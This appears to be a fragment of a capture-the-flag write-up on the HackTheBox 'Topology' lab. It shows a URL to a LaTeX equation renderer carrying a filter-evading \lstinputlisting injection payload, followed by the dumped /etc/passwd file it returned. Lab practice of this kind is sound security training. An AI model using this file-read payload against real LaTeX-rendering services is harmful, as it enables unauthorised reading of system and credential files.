 latex.topology.htb/equation.php?eqn=%24\lstinpu^^74listing{%2Fetc%2Fpasswd}%24&submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin